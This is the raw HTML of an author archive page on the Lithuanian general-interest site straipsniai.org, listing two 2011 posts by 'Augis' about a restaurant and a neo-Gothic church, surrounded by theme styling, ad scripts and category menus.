var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style></head><body class="archive author author-ssvolothmail-ru author-2 wp-theme-Newspaper td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-7.7.2 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-meniu-container"><ul id="menu-meniu" class="td-mobile-main-menu"><li id="menu-item-3817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-3817"><a href="https://straipsniai.org/category/sveikatagrozis/sveikata/">Sveikata</a></li><li id="menu-item-3818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3818"><a href="https://straipsniai.org/category/maistas-ir-gerimai/maistas/">Maistas</a></li><li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://straipsniai.org/category/hobis-ir-pramogos/turizmas/">Turizmas</a></li><li id="menu-item-2172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2172"><a href="https://straipsniai.org/category/verslas/">Verslas</a></li><li id="menu-item-2173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2173"><a href="https://straipsniai.org/category/verslas/draudimas/">Draudimas</a></li><li id="menu-item-2175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2175"><a href="https://straipsniai.org/category/hobis-ir-pramogos/gamta/">Gamta</a></li><li id="menu-item-2176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2176"><a href="https://straipsniai.org/category/paslaugos-2/reklama/seo/">Seo</a></li><li id="menu-item-2177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2177"><a href="https://straipsniai.org/category/paslaugos-2/reklama/">Reklama</a></li><li id="menu-item-2178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2178"><a href="https://straipsniai.org/category/automobiliai/">Automobiliai</a></li><li id="menu-item-2179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2179"><a href="https://straipsniai.org/category/technologijos/internetas/">Internetas</a></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://straipsniai.org/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Paieška</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-1 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"></div><div class="td-header-sp-top-widget"></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Prisijungti</div><div class="td-login-panel-descr">Sveiki atvykę! prisijunkite prie savo paskyros</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Jūsų vardas</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Jūsų slaptažodis</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://straipsniai.org/privatumo-politika/">Privatumo politika</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Slaptažodžio grąžinimas</div><div class="td-login-panel-descr">Atgauti savo slaptažodį</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">jūsų e-paštas</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Siųsti mano slaptažodį"></form><div class="td-login-info-text">Slaptažodis bus elektroniniu paštu Jums.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap "><div class="td-container td-header-row td-header-header"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://straipsniai.org/">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://straipsniai.org/wp-content/uploads/2016/05/straispsniai.png.webp" alt="Straipsniai" title="Straipsniai"  width="265" height="88"/>
<span class="td-visual-hidden">Įdomūs straipsniai</span>
</a></div><div class="td-header-sp-recs"><div class="td-header-rec-wrap">
 <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate"><style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="litespeed/javascript">var td_screen_width=window.innerWidth;window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1140){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:728px;height:90px");adEl.setAttribute("data-ad-client","ca-pub-9545335563418754");adEl.setAttribute("data-ad-slot","7092224227");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1019&&td_screen_width<1140){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-9545335563418754");adEl.setAttribute("data-ad-slot","7092224227");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=768&&td_screen_width<1019){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-9545335563418754");adEl.setAttribute("data-ad-slot","7092224227");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width<768){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:320px;height:50px");adEl.setAttribute("data-ad-client","ca-pub-9545335563418754");adEl.setAttribute("data-ad-slot","7092224227");(adsbygoogle=window.adsbygoogle||[]).push({})}})</script> <noscript id="td-ad-placeholder"></noscript></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-main-logo" href="https://straipsniai.org/">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://straipsniai.org/wp-content/uploads/2016/05/straispsniai.png.webp" alt="Straipsniai" title="Straipsniai"  width="265" height="88"/>
</a></div><div class="menu-meniu-container"><ul id="menu-meniu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-3817"><a href="https://straipsniai.org/category/sveikatagrozis/sveikata/">Sveikata</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3818"><a href="https://straipsniai.org/category/maistas-ir-gerimai/maistas/">Maistas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3963"><a href="https://straipsniai.org/category/hobis-ir-pramogos/turizmas/">Turizmas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2172"><a href="https://straipsniai.org/category/verslas/">Verslas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2173"><a href="https://straipsniai.org/category/verslas/draudimas/">Draudimas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2175"><a href="https://straipsniai.org/category/hobis-ir-pramogos/gamta/">Gamta</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2176"><a href="https://straipsniai.org/category/paslaugos-2/reklama/seo/">Seo</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2177"><a href="https://straipsniai.org/category/paslaugos-2/reklama/">Reklama</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2178"><a href="https://straipsniai.org/category/automobiliai/">Automobiliai</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2179"><a href="https://straipsniai.org/category/technologijos/internetas/">Internetas</a></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://straipsniai.org/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Paieška" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://straipsniai.org/">Pradžia</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Autoriai</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Žinutės Augis</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><div class="td-page-header"><h1 class="entry-title td-page-title">
<span>Augis</span></h1></div><div class="author-box-wrap td-author-page"><img data-lazyloaded="1" src="[data-uri]" alt='Augis' data-src='https://straipsniai.org/wp-content/litespeed/avatar/6a7240b698df08cdd219bce598342955.jpg?ver=1769223325' data-srcset='https://straipsniai.org/wp-content/litespeed/avatar/4f0eb38ecc22ced1c0a51e6823ea162b.jpg?ver=1769223326 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/><div class="desc"><div class="td-author-counters">
<span class="td-author-post-count">
2 PRANEŠIMŲ            </span><span class="td-author-comments-count">
0 KOMENTARAI            </span></div><div class="td-author-social"></div></div><div class="clearfix"></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://straipsniai.org/restoranas-55%c2%ba/"  rel="bookmark" class="td-image-wrap " title="Restoranas „55º“" ><img class="entry-thumb" src="[data-uri]" alt="Restoranas „55º“" title="Restoranas „55º“" data-type="image_tag" data-img-url="https://straipsniai.org/wp-content/uploads/2011/02/47801_photo_l.jpg"  width="214" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://straipsniai.org/restoranas-55%c2%ba/"  rel="bookmark" title="Restoranas „55º“">Restoranas „55º“</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://straipsniai.org/author/ssvolothmail-ru/">Augis</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2011-02-01T11:31:41+02:00" >Vas 1, 2011</time></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://straipsniai.org/svc-trejybes-neogotikine-baznycia/"  rel="bookmark" class="td-image-wrap " title="ŠVČ. TREJYBĖS NEOGOTIKINĖ BAŽNYČIA" ><img class="entry-thumb" src="[data-uri]" alt="ŠVČ. TREJYBĖS NEOGOTIKINĖ BAŽNYČIA" title="ŠVČ. TREJYBĖS NEOGOTIKINĖ BAŽNYČIA" data-type="image_tag" data-img-url="https://straipsniai.org/wp-content/uploads/2011/02/88_big.jpg"  width="213" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://straipsniai.org/svc-trejybes-neogotikine-baznycia/"  rel="bookmark" title="ŠVČ. TREJYBĖS NEOGOTIKINĖ BAŽNYČIA">ŠVČ. TREJYBĖS NEOGOTIKINĖ BAŽNYČIA</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://straipsniai.org/author/ssvolothmail-ru/">Augis</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2011-02-01T11:24:58+02:00" >Vas 1, 2011</time></span></div></div></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_2 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Kategorijos</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://straipsniai.org/category/verslas/"><span class="td-cat-name">Verslas</span><span class="td-cat-no">253</span></a></li><li><a href="https://straipsniai.org/category/sveikatagrozis/sveikata/"><span class="td-cat-name">Sveikata</span><span class="td-cat-no">184</span></a></li><li><a href="https://straipsniai.org/category/automobiliai/"><span class="td-cat-name">Automobiliai</span><span class="td-cat-no">170</span></a></li><li><a href="https://straipsniai.org/category/paslaugos-2/"><span class="td-cat-name">Paslaugos</span><span class="td-cat-no">160</span></a></li><li><a href="https://straipsniai.org/category/statyba/"><span class="td-cat-name">Statyba</span><span class="td-cat-no">156</span></a></li><li><a href="https://straipsniai.org/category/sveikatagrozis/"><span class="td-cat-name">Sveikata ir grožis</span><span class="td-cat-no">112</span></a></li><li><a href="https://straipsniai.org/category/technologijos/"><span class="td-cat-name">Technologijos</span><span class="td-cat-no">108</span></a></li><li><a href="https://straipsniai.org/category/verslas/draudimas/"><span class="td-cat-name">Draudimas</span><span class="td-cat-no">102</span></a></li><li><a href="https://straipsniai.org/category/interjeras/"><span class="td-cat-name">Interjeras</span><span class="td-cat-no">99</span></a></li><li><a href="https://straipsniai.org/category/visuomene/drabuziai-ir-mada/"><span class="td-cat-name">Drabužiai ir mada</span><span class="td-cat-no">95</span></a></li><li><a href="https://straipsniai.org/category/maistas-ir-gerimai/maistas/"><span class="td-cat-name">Maistas</span><span class="td-cat-no">82</span></a></li><li><a href="https://straipsniai.org/category/visuomene/"><span class="td-cat-name">Visuomenė</span><span class="td-cat-no">78</span></a></li><li><a href="https://straipsniai.org/category/hobis-ir-pramogos/turizmas/"><span class="td-cat-name">Turizmas</span><span class="td-cat-no">70</span></a></li><li><a href="https://straipsniai.org/category/paslaugos-2/reklama/"><span class="td-cat-name">Reklama</span><span class="td-cat-no">64</span></a></li><li><a href="https://straipsniai.org/category/technologijos/internetas/"><span class="td-cat-name">Internetas</span><span class="td-cat-no">63</span></a></li><li><a href="https://straipsniai.org/category/aplinka/"><span class="td-cat-name">Aplinka</span><span class="td-cat-no">57</span></a></li><li><a href="https://straipsniai.org/category/hobis-ir-pramogos/"><span class="td-cat-name">Hobis ir pramogos</span><span class="td-cat-no">54</span></a></li><li><a href="https://straipsniai.org/category/kultura/istorija/"><span class="td-cat-name">Istorija</span><span class="td-cat-no">51</span></a></li><li><a href="https://straipsniai.org/category/hobis-ir-pramogos/pramogos/"><span class="td-cat-name">Pramogos</span><span class="td-cat-no">47</span></a></li><li><a href="https://straipsniai.org/category/hobis-ir-pramogos/gamta/"><span class="td-cat-name">Gamta</span><span class="td-cat-no">45</span></a></li><li><a href="https://straipsniai.org/category/paslaugos-2/reklama/seo/"><span class="td-cat-name">Seo</span><span class="td-cat-no">45</span></a></li><li><a href="https://straipsniai.org/category/hobis-ir-pramogos/dovanos/"><span class="td-cat-name">Dovanos</span><span class="td-cat-no">44</span></a></li><li><a href="https://straipsniai.org/category/interjeras/baldai/"><span class="td-cat-name">Baldai</span><span class="td-cat-no">44</span></a></li><li><a href="https://straipsniai.org/category/maistas-ir-gerimai/"><span class="td-cat-name">Maistas ir gėrimai</span><span class="td-cat-no">39</span></a></li><li><a href="https://straipsniai.org/category/technologijos/kompiuteriai/"><span class="td-cat-name">Kompiuteriai</span><span class="td-cat-no">39</span></a></li></ul></div><aside id="text-2" class="td_block_template_1 widget text-2 widget_text"><h4 class="block-title"><span>Nuorodos</span></h4><div class="textwidget"><p><a href="https://jnats.eu/" target="_blank" rel="noopener"><img data-lazyloaded="1" src="[data-uri]" width="400" height="45" decoding="async" data-src="https://topcom.lt/wp-content/uploads/2025/08/Jnats_logo.webp" alt="paskolos internetu" /></a></p><p><a href="https://paskolos-internetu.eu/" target="_blank" rel="noopener"><img data-lazyloaded="1" src="[data-uri]" width="250" height="50" decoding="async" data-src="https://paskolos-internetu.eu/wp-content/uploads/2018/06/logo_dark.png" alt="paskolos internetu" /></a></p><p><a href="https://netradicinemedicina.com/" target="_blank" rel="noopener"><img data-lazyloaded="1" src="[data-uri]" width="400" height="28" decoding="async" data-src="https://netradicinemedicina.com/wp-content/uploads/2017/07/netradicine-medicina.png" alt="Netradicinė medicina" /></a></p><p><a title="IT naujienos" href="https://topcom.lt" target="_blank" rel="noopener"><img data-lazyloaded="1" src="[data-uri]" width="309" height="39" decoding="async" title="IT naujienos" data-src="https://topcom.lt/wp-content/uploads/2017/02/retina-topcom.png" alt="IT naujienos" border="0" /></a></p><p><a href="https://seopaslaugos.com/" target="_blank" rel="noopener"><img data-lazyloaded="1" src="[data-uri]" width="380" height="33" decoding="async" data-src="https://seopaslaugos.com/wp-content/uploads/2016/11/seo-paslaugos.png" alt="seo paslaugos" /></a></p><p><a href="https://uzsidirbu.lt/" target="_blank" rel="noopener"><img data-lazyloaded="1" src="[data-uri]" width="210" height="50" decoding="async" data-src="https://www.uzsidirbu.lt/wp-content/uploads/2018/01/uzsidirbu53.png" alt="Individuali veikla" /></a></p></div></aside></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://straipsniai.org/"><img data-lazyloaded="1" src="[data-uri]" data-src="https://straipsniai.org/wp-content/uploads/2014/11/straispsniai.png.webp" alt="straipsniai" title="straipsniai"  width="265" height="88"/></a></div><div class="footer-text-wrap">Įdomūs straipsniai įvairiomis temomis: sveikata, maistas, turizmas, automobiliai, verslas, draudimas, technologijos, rūbai, reklama, statyba, paslaugos, mokslai, dovanos, augalai, gamta ir t.t.</div><div class="footer-social-wrap td-social-style-2"></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_7 tdi_4 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_4" ><script type="litespeed/javascript">var block_tdi_4=new tdBlock();block_tdi_4.id="tdi_4";block_tdi_4.atts='{"custom_title":"POPULIAR\u016aS STRAIPSNIAI","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';block_tdi_4.td_column_number="1";block_tdi_4.block_type="td_block_7";block_tdi_4.post_count="3";block_tdi_4.found_posts="2052";block_tdi_4.header_color="";block_tdi_4.ajax_pagination_infinite_stop="";block_tdi_4.max_num_pages="684";tdBlocksArray.push(block_tdi_4)</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULIARŪS STRAIPSNIAI</span></h4></div><div id=tdi_4 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://straipsniai.org/automobilio-aktyvioji-sauga/"  rel="bookmark" class="td-image-wrap " title="Automobilio aktyvioji sauga" ><img class="entry-thumb" src="[data-uri]" alt="" title="Automobilio aktyvioji sauga" data-type="image_tag" data-img-url="https://straipsniai.org/wp-content/uploads/2016/02/P90183724-highRes-Large.jpg"  width="100" height="67" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://straipsniai.org/automobilio-aktyvioji-sauga/"  rel="bookmark" title="Automobilio aktyvioji sauga">Automobilio aktyvioji sauga</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-08-09T13:44:47+02:00" >Rgp 9, 2012</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://straipsniai.org/socialiniai-tinklai-internete/"  rel="bookmark" class="td-image-wrap " title="SOCIALINIAI TINKLAI INTERNETE" ><img class="entry-thumb" src="[data-uri]" alt="SOCIALINIAI TINKLAI INTERNETE" title="SOCIALINIAI TINKLAI INTERNETE" data-type="image_tag" data-img-url="https://straipsniai.org/wp-content/uploads/2012/12/socialiniai-tinklai.png"  width="100" height="59" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://straipsniai.org/socialiniai-tinklai-internete/"  rel="bookmark" title="SOCIALINIAI TINKLAI INTERNETE">SOCIALINIAI TINKLAI INTERNETE</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-12-04T15:58:13+02:00" >Gru 4, 2012</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://straipsniai.org/kaip-issirinkti-geriausia-peili-populiariausios-plieno-rusys/"  rel="bookmark" class="td-image-wrap " title="Kaip išsirinkti geriausią peilį: populiariausios plieno rūšys" ><img class="entry-thumb" src="[data-uri]" alt="440C" title="Kaip išsirinkti geriausią peilį: populiariausios plieno rūšys" data-type="image_tag" data-img-url="https://straipsniai.org/wp-content/uploads/2017/01/440C-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://straipsniai.org/kaip-issirinkti-geriausia-peili-populiariausios-plieno-rusys/"  rel="bookmark" title="Kaip išsirinkti geriausią peilį: populiariausios plieno rūšys">Kaip išsirinkti geriausią peilį: populiariausios plieno rūšys</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-25T13:00:13+02:00" >Sau 25, 2017</time></span></div></div></div></div></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_popular_categories tdi_5 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULIARIOS KATEGORIJOS</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://straipsniai.org/category/verslas/"><span class="td-cat-name">Verslas</span><span class="td-cat-no">253</span></a></li><li><a href="https://straipsniai.org/category/sveikatagrozis/sveikata/"><span class="td-cat-name">Sveikata</span><span class="td-cat-no">184</span></a></li><li><a href="https://straipsniai.org/category/automobiliai/"><span class="td-cat-name">Automobiliai</span><span class="td-cat-no">170</span></a></li><li><a href="https://straipsniai.org/category/paslaugos-2/"><span class="td-cat-name">Paslaugos</span><span class="td-cat-no">160</span></a></li><li><a href="https://straipsniai.org/category/statyba/"><span class="td-cat-name">Statyba</span><span class="td-cat-no">156</span></a></li><li><a href="https://straipsniai.org/category/sveikatagrozis/"><span class="td-cat-name">Sveikata ir grožis</span><span class="td-cat-no">112</span></a></li><li><a href="https://straipsniai.org/category/technologijos/"><span class="td-cat-name">Technologijos</span><span class="td-cat-no">108</span></a></li><li><a href="https://straipsniai.org/category/verslas/draudimas/"><span class="td-cat-name">Draudimas</span><span class="td-cat-no">102</span></a></li><li><a href="https://straipsniai.org/category/interjeras/"><span class="td-cat-name">Interjeras</span><span class="td-cat-no">99</span></a></li></ul></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span 